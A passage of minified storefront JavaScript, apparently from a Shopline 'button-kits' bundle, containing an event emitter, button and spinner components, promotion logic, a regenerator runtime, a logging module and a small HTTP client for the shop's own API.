Object.getOwnPropertySymbols?s.concat(Object.getOwnPropertySymbols(u)):s},l.prototype.listeners=function(s){var u=r?r+s:s,d=this._events[u];if(!d)return[];if(d.fn)return[d.fn];for(var h=0,m=d.length,f=new Array(m);h<m;h++)f[h]=d[h].fn;return f},l.prototype.listenerCount=function(s){var u=r?r+s:s,d=this._events[u];return d?d.fn?1:d.length:0},l.prototype.emit=function(s,u,d,h,m,f){var v=r?r+s:s;if(!this._events[v])return!1;var p=this._events[v],y=arguments.length,A,I;if(p.fn){switch(p.once&&this.removeListener(s,p.fn,void 0,!0),y){case 1:return p.fn.call(p.context),!0;case 2:return p.fn.call(p.context,u),!0;case 3:return p.fn.call(p.context,u,d),!0;case 4:return p.fn.call(p.context,u,d,h),!0;case 5:return p.fn.call(p.context,u,d,h,m),!0;case 6:return p.fn.call(p.context,u,d,h,m,f),!0}for(I=1,A=new Array(y-1);I<y;I++)A[I-1]=arguments[I];p.fn.apply(p.context,A)}else{var F=p.length,T;for(I=0;I<F;I++)switch(p[I].once&&this.removeListener(s,p[I].fn,void 0,!0),y){case 1:p[I].fn.call(p[I].context);break;case 2:p[I].fn.call(p[I].context,u);break;case 3:p[I].fn.call(p[I].context,u,d);break;case 4:p[I].fn.call(p[I].context,u,d,h);break;default:if(!A)for(T=1,A=new Array(y-1);T<y;T++)A[T-1]=arguments[T];p[I].fn.apply(p[I].context,A)}}return!0},l.prototype.on=function(s,u,d){return o(this,s,u,d,!1)},l.prototype.once=function(s,u,d){return o(this,s,u,d,!0)},l.prototype.removeListener=function(s,u,d,h){var m=r?r+s:s;if(!this._events[m])return this;if(!u)return i(this,m),this;var f=this._events[m];if(f.fn)f.fn===u&&(!h||f.once)&&(!d||f.context===d)&&i(this,m);else{for(var v=0,p=[],y=f.length;v<y;v++)(f[v].fn!==u||h&&!f[v].once||d&&f[v].context!==d)&&p.push(f[v]);p.length?this._events[m]=p.length===1?p[0]:p:i(this,m)}return this},l.prototype.removeAllListeners=function(s){var u;return s?(u=r?r+s:s,this._events[u]&&i(this,u)):(this._events=new n,this._eventsCount=0),this},l.prototype.off=l.prototype.removeListener,l.prototype.addListener=l.prototype.on,l.prefixed=r,l.EventEmitter=l,e.exports=l})(ku);const B0=ku.exports,ct=new B0,V0="_loadingContainer_xzwce_23",z0="_loadingFullContainer_xzwce_29",G0="_mountNodeClass_xzwce_64",mr={loadingContainer:V0,loadingFullContainer:z0,"mp-loading":"_mp-loading_xzwce_35","mp-loading__circular":"_mp-loading__circular_xzwce_42","mp-circular":"_mp-circular_xzwce_1","mp-loading__spinner":"_mp-loading__spinner_xzwce_53","mp-rotate":"_mp-rotate_xzwce_1","mp-loading__spinner--circular":"_mp-loading__spinner--circular_xzwce_61",mountNodeClass:G0},dl=({color:e})=>M("div",{className:ze(mr["mp-loading"]),style:e?void 0:{opacity:.4},children:M("span",{className:ze(mr["mp-loading__spinner"],mr["mp-loading__spinner--circular"]),children:M("svg",{className:mr["mp-loading--circular"],width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:M("path",{d:"M18.3333 9.99999C18.3333 14.6024 14.6024 18.3333 10 18.3333C5.39762 18.3333 1.66666 14.6024 1.66666 9.99999C1.66666 5.39762 5.39762 1.66666 10 1.66666",stroke:e!=null?e:"currentcolor","stroke-width":"2.5","stroke-linecap":"round"})})})}),Cu=({className:e,getContainer:t,color:r})=>{const n=t==null?void 0:t();return n?Da(M("div",{className:mr.mountNodeClass,children:M("div",{className:ze(e,mr.loadingFullContainer),children:M(dl,{color:r})})}),n):M("div",{className:ze(e,mr.loadingContainer),children:M(dl,{color:r})})},W0="_btn_ayfho_11",H0="_square_ayfho_19",K0="_round_ayfho_25",J0="_small_ayfho_28",Y0="_middle_ayfho_31",X0="_large_ayfho_34",Q0="_isBlock_ayfho_37",jn={btn:W0,square:H0,default:"_default_ayfho_22",round:K0,small:J0,middle:Y0,large:X0,isBlock:Q0,"btn-sweep":"_btn-sweep_ayfho_1"},Z0=({children:e,loading:t,style:r,className:n,block:a=!1,shape:o="default",size:i="middle",onClick:l,loadingClassName:c,...s})=>{const u=Se(null),d=xe(()=>u.current,[]),h=m=>{m.preventDefault(),m.stopPropagation(),!t&&(l==null||l(m))};return M("button",{ref:u,className:ze(jn.btn,jn[o],jn[i],n,{[jn.isBlock]:a}),style:r,onClick:h,...s,children:t?M(Cu,{getContainer:d,className:c}):e})},eh="TCAT0109",th="TCAT0110",rh="TCAT0101",nh="SSP0101",oh="TCAT0103",ah="SSP0103",ih="TCAT0105",lh="SSP0105",ch="SSP0122",ya="SSP0119",ga="ACTIVITY_NOT_EXIST",uh="SSP0123",Gy=()=>{const[e]=za(),{activity:t,selectedGiftProductList:r}=e!=null?e:{},[n,a]=we([]);return ge(()=>{const o=[];if(!t||!(r!=null&&r.length)){a([]);return}let{benefitConditions:i=[]}=t!=null?t:{};i=JSON.parse(JSON.stringify(i)),i.forEach((l,c)=>{o[c]||(o[c]={}),r==null||r.forEach(s=>{if(s.promotionSeq===(l==null?void 0:l.promotionSeq)){const u=o[c][s.skuId];o[c][s.skuId]=(u||0)+s.num}})}),a(o)},[r,t]),[n,a]},sh={hasSelectedQuantity:0,calcBenefitCountList:[]},dh=Ea(sh);var je=(e=>(e[e.MINI_CART=0]="MINI_CART",e[e.MAIN_CART=1]="MAIN_CART",e[e.PDP=2]="PDP",e[e.BUY_NOW=3]="BUY_NOW",e[e.PDP_REMIND=4]="PDP_REMIND",e))(je||{});function fh(e){return window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(e)||e}const Ou=()=>{var e,t;try{const r=sessionStorage.getItem("tradeExtraInfo"),n=C_(r);return(t=(e=n==null?void 0:n.discountCode)==null?void 0:e.value)!=null?t:""}catch(r){return""}},_h="770c06e5476bf0c366e6ef26a7153d902ca1a32a",Ke=()=>({app_id:_h});function ph(e,t){if(e==null)return{};var r,n,a=function(i,l){if(i==null)return{};var c,s,u={},d=Object.keys(i);for(s=0;s<d.length;s++)c=d[s],l.indexOf(c)>=0||(u[c]=i[c]);return u}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}function fl(e,t,r,n,a,o,i){try{var l=e[o](i),c=l.value}catch(s){return void r(s)}l.done?t(c):Promise.resolve(c).then(n,a)}function _o(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var o=e.apply(t,r);function i(c){fl(o,n,a,i,l,"next",c)}function l(c){fl(o,n,a,i,l,"throw",c)}i(void 0)})}}function Mt(e){return Mt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Mt(e)}function xu(e){var t=function(r,n){if(Mt(r)!=="object"||r===null)return r;var a=r[Symbol.toPrimitive];if(a!==void 0){var o=a.call(r,n||"default");if(Mt(o)!=="object")return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return(n==="string"?String:Number)(r)}(e,"string");return Mt(t)==="symbol"?t:String(t)}function cr(e,t,r){return(t=xu(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var ba={},hh={get exports(){return ba},set exports(e){ba=e}},wa={},vh={get exports(){return wa},set exports(e){wa=e}};(function(e){function t(r){return e.exports=t=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(vh),function(e){var t=wa.default;function r(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */e.exports=r=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var n={},a=Object.prototype,o=a.hasOwnProperty,i=Object.defineProperty||function(S,w,b){S[w]=b.value},l=typeof Symbol=="function"?Symbol:{},c=l.iterator||"@@iterator",s=l.asyncIterator||"@@asyncIterator",u=l.toStringTag||"@@toStringTag";function d(S,w,b){return Object.defineProperty(S,w,{value:b,enumerable:!0,configurable:!0,writable:!0}),S[w]}try{d({},"")}catch(S){d=function(w,b,j){return w[b]=j}}function h(S,w,b,j){var N=w&&w.prototype instanceof v?w:v,J=Object.create(N.prototype),te=new H(j||[]);return i(J,"_invoke",{value:R(S,b,te)}),J}function m(S,w,b){try{return{type:"normal",arg:S.call(w,b)}}catch(j){return{type:"throw",arg:j}}}n.wrap=h;var f={};function v(){}function p(){}function y(){}var A={};d(A,c,function(){return this});var I=Object.getPrototypeOf,F=I&&I(I(_e([])));F&&F!==a&&o.call(F,c)&&(A=F);var T=y.prototype=v.prototype=Object.create(A);function k(S){["next","throw","return"].forEach(function(w){d(S,w,function(b){return this._invoke(w,b)})})}function x(S,w){function b(N,J,te,K){var le=m(S[N],S,J);if(le.type!=="throw"){var ne=le.arg,Pe=ne.value;return Pe&&t(Pe)=="object"&&o.call(Pe,"__await")?w.resolve(Pe.__await).then(function(me){b("next",me,te,K)},function(me){b("throw",me,te,K)}):w.resolve(Pe).then(function(me){ne.value=me,te(ne)},function(me){return b("throw",me,te,K)})}K(le.arg)}var j;i(this,"_invoke",{value:function(N,J){function te(){return new w(function(K,le){b(N,J,K,le)})}return j=j?j.then(te,te):te()}})}function R(S,w,b){var j="suspendedStart";return function(N,J){if(j==="executing")throw new Error("Generator is already running");if(j==="completed"){if(N==="throw")throw J;return re()}for(b.method=N,b.arg=J;;){var te=b.delegate;if(te){var K=B(te,b);if(K){if(K===f)continue;return K}}if(b.method==="next")b.sent=b._sent=b.arg;else if(b.method==="throw"){if(j==="suspendedStart")throw j="completed",b.arg;b.dispatchException(b.arg)}else b.method==="return"&&b.abrupt("return",b.arg);j="executing";var le=m(S,w,b);if(le.type==="normal"){if(j=b.done?"completed":"suspendedYield",le.arg===f)continue;return{value:le.arg,done:b.done}}le.type==="throw"&&(j="completed",b.method="throw",b.arg=le.arg)}}}function B(S,w){var b=w.method,j=S.iterator[b];if(j===void 0)return w.delegate=null,b==="throw"&&S.iterator.return&&(w.method="return",w.arg=void 0,B(S,w),w.method==="throw")||b!=="return"&&(w.method="throw",w.arg=new TypeError("The iterator does not provide a '"+b+"' method")),f;var N=m(j,S.iterator,w.arg);if(N.type==="throw")return w.method="throw",w.arg=N.arg,w.delegate=null,f;var J=N.arg;return J?J.done?(w[S.resultName]=J.value,w.next=S.nextLoc,w.method!=="return"&&(w.method="next",w.arg=void 0),w.delegate=null,f):J:(w.method="throw",w.arg=new TypeError("iterator result is not an object"),w.delegate=null,f)}function $(S){var w={tryLoc:S[0]};1 in S&&(w.catchLoc=S[1]),2 in S&&(w.finallyLoc=S[2],w.afterLoc=S[3]),this.tryEntries.push(w)}function D(S){var w=S.completion||{};w.type="normal",delete w.arg,S.completion=w}function H(S){this.tryEntries=[{tryLoc:"root"}],S.forEach($,this),this.reset(!0)}function _e(S){if(S){var w=S[c];if(w)return w.call(S);if(typeof S.next=="function")return S;if(!isNaN(S.length)){var b=-1,j=function N(){for(;++b<S.length;)if(o.call(S,b))return N.value=S[b],N.done=!1,N;return N.value=void 0,N.done=!0,N};return j.next=j}}return{next:re}}function re(){return{value:void 0,done:!0}}return p.prototype=y,i(T,"constructor",{value:y,configurable:!0}),i(y,"constructor",{value:p,configurable:!0}),p.displayName=d(y,u,"GeneratorFunction"),n.isGeneratorFunction=function(S){var w=typeof S=="function"&&S.constructor;return!!w&&(w===p||(w.displayName||w.name)==="GeneratorFunction")},n.mark=function(S){return Object.setPrototypeOf?Object.setPrototypeOf(S,y):(S.__proto__=y,d(S,u,"GeneratorFunction")),S.prototype=Object.create(T),S},n.awrap=function(S){return{__await:S}},k(x.prototype),d(x.prototype,s,function(){return this}),n.AsyncIterator=x,n.async=function(S,w,b,j,N){N===void 0&&(N=Promise);var J=new x(h(S,w,b,j),N);return n.isGeneratorFunction(w)?J:J.next().then(function(te){return te.done?te.value:J.next()})},k(T),d(T,u,"Generator"),d(T,c,function(){return this}),d(T,"toString",function(){return"[object Generator]"}),n.keys=function(S){var w=Object(S),b=[];for(var j in w)b.push(j);return b.reverse(),function N(){for(;b.length;){var J=b.pop();if(J in w)return N.value=J,N.done=!1,N}return N.done=!0,N}},n.values=_e,H.prototype={constructor:H,reset:function(S){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(D),!S)for(var w in this)w.charAt(0)==="t"&&o.call(this,w)&&!isNaN(+w.slice(1))&&(this[w]=void 0)},stop:function(){this.done=!0;var S=this.tryEntries[0].completion;if(S.type==="throw")throw S.arg;return this.rval},dispatchException:function(S){if(this.done)throw S;var w=this;function b(le,ne){return J.type="throw",J.arg=S,w.next=le,ne&&(w.method="next",w.arg=void 0),!!ne}for(var j=this.tryEntries.length-1;j>=0;--j){var N=this.tryEntries[j],J=N.completion;if(N.tryLoc==="root")return b("end");if(N.tryLoc<=this.prev){var te=o.call(N,"catchLoc"),K=o.call(N,"finallyLoc");if(te&&K){if(this.prev<N.catchLoc)return b(N.catchLoc,!0);if(this.prev<N.finallyLoc)return b(N.finallyLoc)}else if(te){if(this.prev<N.catchLoc)return b(N.catchLoc,!0)}else{if(!K)throw new Error("try statement without catch or finally");if(this.prev<N.finallyLoc)return b(N.finallyLoc)}}}},abrupt:function(S,w){for(var b=this.tryEntries.length-1;b>=0;--b){var j=this.tryEntries[b];if(j.tryLoc<=this.prev&&o.call(j,"finallyLoc")&&this.prev<j.finallyLoc){var N=j;break}}N&&(S==="break"||S==="continue")&&N.tryLoc<=w&&w<=N.finallyLoc&&(N=null);var J=N?N.completion:{};return J.type=S,J.arg=w,N?(this.method="next",this.next=N.finallyLoc,f):this.complete(J)},complete:function(S,w){if(S.type==="throw")throw S.arg;return S.type==="break"||S.type==="continue"?this.next=S.arg:S.type==="return"?(this.rval=this.arg=S.arg,this.method="return",this.next="end"):S.type==="normal"&&w&&(this.next=w),f},finish:function(S){for(var w=this.tryEntries.length-1;w>=0;--w){var b=this.tryEntries[w];if(b.finallyLoc===S)return this.complete(b.completion,b.afterLoc),D(b),f}},catch:function(S){for(var w=this.tryEntries.length-1;w>=0;--w){var b=this.tryEntries[w];if(b.tryLoc===S){var j=b.completion;if(j.type==="throw"){var N=j.arg;D(b)}return N}}throw new Error("illegal catch attempt")},delegateYield:function(S,w,b){return this.delegate={iterator:_e(S),resultName:w,nextLoc:b},this.method==="next"&&(this.arg=void 0),f}},n}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports}(hh);var Kn=ba(),ur=Kn;try{regeneratorRuntime=Kn}catch(e){(typeof globalThis>"u"?"undefined":Mt(globalThis))==="object"?globalThis.regeneratorRuntime=Kn:Function("r","regeneratorRuntime = r")(Kn)}function Sa(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Tu(e,t){if(e){if(typeof e=="string")return Sa(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set"?Array.from(e):r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Sa(e,t):void 0}}function Wr(e,t){return function(r){if(Array.isArray(r))return r}(e)||function(r,n){var a=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(a!=null){var o,i,l,c,s=[],u=!0,d=!1;try{if(l=(a=a.call(r)).next,n===0){if(Object(a)!==a)return;u=!1}else for(;!(u=(o=l.call(a)).done)&&(s.push(o.value),s.length!==n);u=!0);}catch(h){d=!0,i=h}finally{try{if(!u&&a.return!=null&&(c=a.return(),Object(c)!==c))return}finally{if(d)throw i}}return s}}(e,t)||Tu(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var _l,pl,qt,Au=function(e){return function(t,r){return Object.prototype.toString.call(t)===r}(e,"[object Object]")},Iu=function(e){var t=document.cookie.split("; "),r={};return t.forEach(function(n){var a=Wr(n.split("="),2),o=a[0],i=a[1];o&&(r[o]=i||"")}),r[e]||""},mh=function(e){try{JSON.parse(e)}catch(t){return!1}return!0},ye=function(){return ye=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var a in t=arguments[r])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},ye.apply(this,arguments)};function ht(e,t,r,n){var a,o=arguments.length,i=o<3?t:n===null?n=Object.getOwnPropertyDescriptor(t,r):n;if((typeof Reflect>"u"?"undefined":Mt(Reflect))=="object"&&typeof Reflect.decorate=="function")i=Reflect.decorate(e,t,r,n);else for(var l=e.length-1;l>=0;l--)(a=e[l])&&(i=(o<3?a(i):o>3?a(t,r,i):a(t,r))||i);return o>3&&i&&Object.defineProperty(t,r,i),i}function Mn(e,t,r){if(r||arguments.length===2)for(var n,a=0,o=t.length;a<o;a++)!n&&a in t||(n||(n=Array.prototype.slice.call(t,0,a)),n[a]=t[a]);return e.concat(n||Array.prototype.slice.call(t))}(function(e){e.P0="P0",e.P1="P1",e.P2="P2"})(_l||(_l={})),function(e){e.Start="\u5F00\u59CB",e.Success="\u6210\u529F",e.Failure="\u5931\u8D25"}(pl||(pl={})),function(e){e.Info="info",e.Log="log",e.Warn="warn",e.Error="error"}(qt||(qt={}));var zo,vt=function(e){return function(t,r,n){var a=n.value;n.value=function(){for(var o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];try{return a.apply(this,o)}catch(l){return window[window.__sl_console__?"__sl_console__":"console"].error("logger: ".concat(r,"\u65B9\u6CD5\u6267\u884C\u51FA\u9519"),l),e}}}},hl=function(e){return e.reduce(function(t,r){var n={};try{n=r()}catch(a){window[window.__sl_console__?"__sl_console__":"console"].error("\u8BA1\u7B97\u5217\u8868\u7ED3\u679C\u51FA\u9519",a)}return ye(ye({},t),n)},{})},yh=function(){function e(t){var r=this;this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.report=function(n,a,o){var i,l=hl(r.options.getTagsFn),c=hl(r.options.getDataFn),s=ye(ye({level:n,owner:r.options.owner,action:r.options.action},o),{tags:ye(ye({},r.options.tags),l),data:ye(ye({},r.options.data),c),message:a});i=o==null?void 0:o.data,Object.prototype.toString.call(i)==="[object Object]"?s.data=ye(ye({},s.data),o==null?void 0:o.data):s.data=ye(ye({},s.data),{custom_data:o==null?void 0:o.data}),o!=null&&o.tags&&(s.tags=ye(ye({},s.tags),o.tags)),function(u,d){var h=u;d.forEach(function(m){var f=m(h);f&&(h=f)})}(s,r.options.transports)},this.options=ye(ye({},this.options),t)}return e.prototype.withOwner=function(t){return new e(ye(ye({},this.options),{owner:t}))},e.prototype.pipeOwner=function(t){if(!t)return this;var r;return r=this.options.owner?"".concat(this.options.owner,".").concat(t):t,new e(ye(ye({},this.options),{owner:r}))},e.prototype.withAction=function(t){return new e(ye(ye({},this.options),{action:t}))},e.prototype.pipeTags=function(t){return t?new e(ye(ye({},this.options),typeof t=="function"?{getTagsFn:Mn(Mn([],this.options.getTagsFn,!0),[t],!1)}:{tags:ye(ye({},this.options.tags),t)})):this},e.prototype.pipeData=function(t){return t?new e(ye(ye({},this.options),typeof t=="function"?{getDataFn:Mn(Mn([],this.options.getDataFn,!0),[t],!1)}:{data:ye(ye({},this.options.data),t)})):this},e.prototype.pipeTransport=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=this.options.transports.concat(t);return new e(ye(ye({},this.options),{transports:n}))},e.prototype.info=function(t,r){this.report(qt.Info,t,r)},e.prototype.log=function(t,r){this.report(qt.Log,t,r)},e.prototype.warn=function(t,r){this.report(qt.Warn,t,r)},e.prototype.error=function(t,r){this.report(qt.Error,t,r)},ht([vt(new e)],e.prototype,"withOwner",null),ht([vt(new e)],e.prototype,"pipeOwner",null),ht([vt(new e)],e.prototype,"withAction",null),ht([vt(new e)],e.prototype,"pipeTags",null),ht([vt(new e)],e.prototype,"pipeData",null),ht([vt(new e)],e.prototype,"pipeTransport",null),ht([vt(new e)],e.prototype,"info",null),ht([vt(new e)],e.prototype,"log",null),ht([vt(new e)],e.prototype,"warn",null),ht([vt(new e)],e.prototype,"error",null),e}(),Pu=new yh;Object.defineProperty(Pu,"options",{writable:!1,configurable:!1});var gh=new Uint8Array(16);function bh(){if(!zo&&!(zo=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return zo(gh)}for(var lt=[],Go=0;Go<256;++Go)lt.push((Go+256).toString(16).slice(1));var vl={randomUUID:typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function ml(e,t,r){if(vl.randomUUID&&!t&&!e)return vl.randomUUID();var n=(e=e||{}).random||(e.rng||bh)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,t){r=r||0;for(var a=0;a<16;++a)t[r+a]=n[a];return t}return function(o){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0;return(lt[o[i+0]]+lt[o[i+1]]+lt[o[i+2]]+lt[o[i+3]]+"-"+lt[o[i+4]]+lt[o[i+5]]+"-"+lt[o[i+6]]+lt[o[i+7]]+"-"+lt[o[i+8]]+lt[o[i+9]]+"-"+lt[o[i+10]]+lt[o[i+11]]+lt[o[i+12]]+lt[o[i+13]]+lt[o[i+14]]+lt[o[i+15]]).toLowerCase()}(n)}var mn,ka,wh=new(function(){function e(){this.fnList=[],this.get()}return e.prototype.get=function(){var t,r,n=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),a=(t=document.cookie.split("; "),r={},t.forEach(function(i){var l=i.split("="),c=l[0],s=l[1];c&&(r[c]=s||"")}),r.log_session_id||"");if(n)return n!==a&&this.updateId(n),n;var o=ml();return this.updateId(o),o},e.prototype.set=function(t){return!!t&&(this.updateId(t),this.fnList.forEach(function(r){return r(t)}),!0)},e.prototype.refresh=function(){var t=ml();return this.updateId(t),this.fnList.forEach(function(r){return r(t)}),!0},e.prototype.onChange=function(t){this.fnList.push(t)},e.prototype.updateId=function(t){sessionStorage.setItem("SL_LOGGER_SESSION_ID",t),function(r,n,a){a===void 0&&(a="/");var o="".concat("log_session_id","=").concat(n);a&&(o+="; path=".concat(a)),document.cookie=o}(0,t)},ht([vt("")],e.prototype,"get",null),ht([vt(!1)],e.prototype,"set",null),ht([vt(!1)],e.prototype,"refresh",null),ht([vt()],e.prototype,"onChange",null),ht([vt()],e.prototype,"updateId",null),e}()),qr=function(){return qr=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var a in t=arguments[r])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},qr.apply(this,arguments)},Sh=Pu.pipeTransport(function(e){var t,r,n,a,o=e.level,i=e.message,l=e.tags,c=function(u,d){var h={};for(var m in u)Object.prototype.hasOwnProperty.call(u,m)&&d.indexOf(m)<0&&(h[m]=u[m]);if(u!=null&&typeof Object.getOwnPropertySymbols=="function"){var f=0;for(m=Object.getOwnPropertySymbols(u);f<m.length;f++)d.indexOf(m[f])<0&&Object.prototype.propertyIsEnumerable.call(u,m[f])&&(h[m[f]]=u[m[f]])}return h}(e,["level","message","tags"]),s=qr(qr({},c),{message:i,tags:qr(qr({},l),{sessionId:wh.get()})});switch(o){case qt.Info:case qt.Log:case qt.Warn:(r=(t=window.__SL_Track__)===null||t===void 0?void 0:t.info)===null||r===void 0||r.call(t,c.owner||"@sl/logger",s);break;case qt.Error:(a=(n=window.__SL_Track__)===null||n===void 0?void 0:n.error)===null||a===void 0||a.call(n,c.owner||"@sl/logger",s);break;default:window[window.__sl_console__?"__sl_console__":"console"].error("\u4E0D\u662F\u671F\u671B\u7684\u4E0A\u62A5\u7C7B\u578B",o,i,c)}}).pipeOwner("button-kits"),Eu=Sh;function Nu(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function yl(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,xu(n.key),n)}}function Lu(e,t,r){return t&&yl(e.prototype,t),r&&yl(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(function(e){e.GET="GET",e.POST="POST"})(mn||(mn={})),function(e){e.FORM="form"}(ka||(ka={}));var gl=function(){function e(){Nu(this,e),cr(this,"handlers",[])}return Lu(e,[{key:"use",value:function(t,r){return this.handlers.push({fulfilled:t,rejected:r}),this.handlers.length-1}},{key:"eject",value:function(t){this.handlers[t]&&(this.handlers[t]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(t){this.handlers.forEach(function(r){r!==null&&t(r)})}}]),e}(),kh=function(e){return e&&Au(e)?Object.entries(e).map(function(t){var r=Wr(t,2),n=r[0],a=r[1];return"".concat(n,"=").concat(encodeURIComponent(a))}).join("&"):""},Ch=function(e,t){return Au(t)?function(r,n){if(!n)return r;var a=r.indexOf("#"),o=a===-1?"":r.substr(a);return r=a===-1?r:r.substr(0,a),Object.entries(n).forEach(function(i){var l=Wr(i,2),c=l[0],s=l[1],u=new RegExp("([?&])".concat(c,"=.*?(&|$)"),"i"),d=r.indexOf("?")!==-1?"&":"?";s===null?((r=r.replace(new RegExp("([?&]?)".concat(c,"=[^&]*"),"i"),"")).slice(-1)==="?"&&(r=r.slice(0,-1)),r.indexOf("?")===-1&&(r=r.replace(/&/,"?"))):r=r.match(u)?r.replace(u,"$1".concat(c,"=").concat(s,"$2")):"".concat(r+d+c,"=").concat(s)}),r+o}(e,t):e};function bl(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,n)}return r}function mt(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?bl(Object(r),!0).forEach(function(n){cr(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):bl(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}var Wo={Accept:"application/json","Content-Type":"application/json;charset=UTF-8"},Oh=function(){function e(t){Nu(this,e),cr(this,"options",{}),cr(this,"interceptors",{request:new gl,response:new gl}),this.options=t||{}}return Lu(e,[{key:"post",value:function(t,r){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},a=n.requestType,o=Wo["Content-Type"],i=r||n.data||null;a===ka.FORM?(o="application/x-www-form-urlencoded;charset=UTF-8",i=i?kh(i):null):i=i?JSON.stringify(i):null;var l=mt(mt(mt({},Wo),n.headers),{},{"Content-Type":o});return this.send(t,mt(mt({method:mn.POST,body:i},n),{},{headers:l}))}},{key:"get",value:function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};t=Ch(t,r.params);var n=mt(mt({},Wo),r.headers);return this.send(t,mt(mt({},r),{},{method:mn.GET,headers:n}))}},{key:"send",value:function(t){var r,n,a,o,i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},l=[];(r=this.interceptors)===null||r===void 0||(n=r.request)===null||n===void 0||n.forEach(function(v){l.unshift(v.fulfilled,v.rejected)});var c,s=[];(a=this.interceptors)===null||a===void 0||(o=a.response)===null||o===void 0||o.forEach(function(v){s.push(v.fulfilled,v.rejected)});for(var u=i;l.length;){var d=l.shift(),h=l.shift();try{d&&(u=d(u))}catch(v){h&&h(v);break}}for(c=this.request(t,u);s.length;){var m=s.shift(),f=s.shift();c=c.then(m,f)}return c}},{key:"request",value:function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=Object.assign({},this.options,r),a=n.method,o=n.baseUrl,i=n.headers,l=n.body,c=n.timeout;return new Promise(function(s,u){var d=new window.XMLHttpRequest,h=o&&!/^(https?:)?(\/\/)/.test(t)?[o,t].join(t.startsWith("/")?"":"/"):t;d.open(a||mn.GET,h),i&&Object.entries(i).forEach(function(f){var v=Wr(f,2),p=v[0],y=v[1];return y&&d.setRequestHeader(p,y)});var m={options:r,url:h};d.addEventListener("load",function(){m.statusCode=d.status;var f=d.getResponseHeader("Content-Type"),v=d.responseText,p="";if(f!=null&&f.includes("application/json"))try{p=JSON.parse(v)}catch(y){p=v}else p=v;d.status==200?s(mt({data:p},m)):u(mt({data:p},m))}),d.addEventListener("abort",function(f){m.statusCode=d.status,u(mt({error:f},m))}),d.addEventListener("error",function(f){m.statusCode=d.status,u(mt({error:f},m))}),d.send(l),c&&setTimeout(function(){d.abort();var f=new Error("XMLHttpRequest timeout");m.statusCode=d.status,u(mt({error:f},m))},c)})}}]),e}(),xh=new Oh({baseUrl:"/leproxy/api"}),Th=function(){var e=_o(ur.mark(function t(r){var n,a,o,i,l,c,s,u,d,h,m,f,v,p,y=arguments;return ur.wrap(function(A){for(;;)switch(A.prev=A.next){case 0:return o=(a=y.length>1&&y[1]!==void 0?y[1]:{}).associateCart,i=o!==void 0&&o,l=a.useMemberPoint,c=l===void 0?null:l,s=a.discountCode,u=s===void 0?null:s,d=a.bundledActivitySeq,h=d===void 